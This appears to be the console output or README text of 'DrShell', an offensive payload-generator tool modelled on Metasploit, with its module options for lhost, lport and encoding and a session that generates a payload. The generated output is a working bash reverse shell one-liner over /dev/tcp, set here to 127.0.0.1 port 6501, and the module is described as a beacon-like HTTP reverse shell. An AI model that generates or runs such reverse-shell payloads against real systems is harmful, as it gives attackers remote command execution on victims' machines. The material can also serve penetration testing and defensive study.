 root@drdata: ~
Provided by:
DrDataYE
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
lhost 127.0.0.1 True Target host address
lport 6501 False Listening port for incoming connections
encode http False Encoding method for commands
Description:
An HTTP-based beacon-like reverse shell that
writes and executes commands from disk.
References:
https://github.com/t3l3machus/hoaxshell
https://revshells.com
KALI LINUX
View the full module info with the info -d command.
DrShell payloads(zsh)>set lhost 127.0.0.1
lhost => 127.0.0.1
DrShell payloads(zsh)>run
"the quieter you become, the more you are able to hear"
bash -c 'exec bash -i >& /dev/tcp/127.0.0.1/6501 0>&1'
[*] 127.0.0.1:6501 is already listening.
DrShell payloads(zsh)>